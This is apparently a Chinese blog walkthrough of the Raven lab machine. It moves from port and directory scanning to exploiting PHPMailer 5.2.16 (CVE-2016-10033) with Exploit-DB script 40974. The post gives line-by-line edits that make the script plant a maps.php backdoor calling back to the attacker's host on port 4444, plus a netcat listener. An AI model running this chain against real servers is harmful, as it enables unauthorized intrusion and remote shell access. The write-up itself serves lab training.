基本信息:kali(192.168.214.132)靶机(192.168.214.133)

注意:raven靶机默认为nat模式

1.基本信息收集

┌──(root㉿kali)-[/home/kali/Desktop]

└─# masscan -p 0-65535 --rate=1000 192.168.214.133

┌──(root㉿kali)-[/home/kali/Desktop]

└─# nmap -p- 192.168.214.133

┌──(root㉿kali)-[/home/kali/Desktop]

└─# nmap -p 22,80,111,44167 -sC -A 192.168.214.133

//然后在针对扫描出来的端口进行详细扫描,在进行端口分析;22端口可以尝试爆破,发现80查看页

面,111,44167端口百度有没有可以利用的点

进行IP访问

然后目录扫描

┌──(root㉿kali)-[/home/kali/Desktop]

└─# dirb http://192.168.214.133

然后把所有的目录都打开看一遍,查看有没有相关信息

///正常流程要把里面目录都看完查找敏感信息 这里出现了敏感信息泄露,也可以说是未授权访问



发现、/verdor/路径可疑,进行搜索

http://192.168.214.133/vendor/PATH/ 发现flag

在继续进行相关信息收集,在http://192.168.214.133/vendor/README.md发现里面有调用GitHub,可能存

在此业务调用PHPMailer

然后我们又在http://192.168.214.133/vendor/README.md发现相应的版本信息;我联想到CI/CD

流程,我们是否能在代码仓库中,控制对应的CI管道配置文件,修改CI配置文件达到执行命

令的目的,那么我们就要去搜索相应的有没有POC或者EXP;POC是验证漏洞,EXP是利用

漏洞,我们要利用此漏洞寻找EXP

2.收集到相关版本信息http://192.168.214.133/vendor/VERSION PHPMailer 5.2.16

然后进行相关百度搜索,bing搜索https://blog.youkuaiyun.com/qq_48985780/article/details/121903066 (参考远程代码执行)

1 然后在信息收集发现EXP PHPMailer 5.2.16 exp是 CVE-2016-10033

2 https://www.exploit-db.com/exploits/40974 我们要分析源代码

┌──(root㉿kali)-[/home/kali/Desktop]

└─# searchsploit 40974 //我们从前面知道了是40974,然后去kali里面搜索

┌──(root㉿kali)-[/home/kali/Desktop]

└─# cp /usr/share/exploitdb/exploits/php/webapps/40974.py /home/kali/Desktop

┌──(root㉿kali)-[/home/kali/Desktop]



└─# python3 40974.py

/如果环境报错按照环境安装:需要安装requests_toolbelt模块,使用命令:pip install requests-toolbelt

安装即可,

如果没用pip,需要sudo apt-get install python-pip安装即可

3.修改攻击代码

1 然后去修改代码

2 41行:改下地址:http://192.168.214.133/contact.php //这里是网页,那么写入后门的路径地址

在/var/www/html/ 下面

3 42行:后门名称:/maps.php

4 44行:改下回弹的IP(kali)和端口 192.168.214.132 4444

5 47行:改下写入shell的目录:/var/www/html/maps.php

┌──(root㉿kali)-[/home/kali/Desktop/bj/2]

└─# nc -vlp 4444 //在kali开启监听

然后去访问http://192.168.214.133/contact.php;就可以生成后门maps.php

然后我们在去访问http://192.168.214.133/maps.php这个后门,就反弹连接到kali

2911

2911

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?